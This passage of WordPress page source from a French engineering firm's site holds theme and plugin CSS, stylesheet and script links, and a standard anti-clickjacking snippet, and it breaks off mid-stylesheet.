!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://thalem-ing.fr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1752937487' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://thalem-ing.fr/wp-includes/css/admin-bar.min.css?ver=d750467a252267ba302fee9e5015795e' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpos-slick-style-css' href='https://thalem-ing.fr/wp-content/cache/background-css/1/thalem-ing.fr/wp-content/cache/min/1/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=1740454639&wpr_t=1769904176' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpls-public-style-css' href='https://thalem-ing.fr/wp-content/cache/min/1/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=1740454639' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://thalem-ing.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765983583' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-base-css' href='https://thalem-ing.fr/wp-content/cache/background-css/1/thalem-ing.fr/wp-content/cache/min/1/wp-content/themes/betheme/css/base.css?ver=1740454639&wpr_t=1769904176' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-layout-css' href='https://thalem-ing.fr/wp-content/cache/background-css/1/thalem-ing.fr/wp-content/cache/min/1/wp-content/themes/betheme/css/layout.css?ver=1740454639&wpr_t=1769904176' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-shortcodes-css' href='https://thalem-ing.fr/wp-content/cache/background-css/1/thalem-ing.fr/wp-content/cache/min/1/wp-content/themes/betheme/css/shortcodes.css?ver=1740454639&wpr_t=1769904176' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://thalem-ing.fr/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.5.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-jquery-ui-css' href='https://thalem-ing.fr/wp-content/cache/background-css/1/thalem-ing.fr/wp-content/cache/min/1/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=1740454639&wpr_t=1769904176' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-jplayer-css' href='https://thalem-ing.fr/wp-content/cache/background-css/1/thalem-ing.fr/wp-content/cache/min/1/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=1740454639&wpr_t=1769904176' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-responsive-css' href='https://thalem-ing.fr/wp-content/cache/background-css/1/thalem-ing.fr/wp-content/cache/min/1/wp-content/themes/betheme/css/responsive.css?ver=1740454639&wpr_t=1769904176' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://thalem-ing.fr/wp-content/cache/background-css/1/thalem-ing.fr/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1740454639&wpr_t=1769904176' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://thalem-ing.fr/wp-content/cache/min/1/wp-content/themes/betheme-child/style.css?ver=1740454639' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript"></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thalem-ing.fr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thalem-ing.fr/?p=295' />
<script type="rocketlazyloadscript" language="javascript" data-rocket-type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			}
			document.getElementsByTagName("head")[0].appendChild(style);

			if (top.document.domain === document.domain) {
			 var antiClickjack = document.getElementById("antiClickjack");
			 antiClickjack.parentNode.removeChild(antiClickjack);
			} else {
			 top.location = self.location;
			}
		  </script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:var(--wpr-bg-7c1b7394-9d54-4f4d-a7f8-5841d5621e0d);background-repeat:no-repeat;background-position:center top}
#Subheader{background-image:var(--wpr-bg-62fed89c-7261-4fae-b235-b9a88b7a3a8b);background-repeat:no-repeat;background-position:center top;background-size:cover}
#Footer{background-image:var(--wpr-bg-0fa8f9a1-ea5c-423c-b6b2-6a3c4d5aee50);background-repeat:no-repeat;background-position:left top}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right 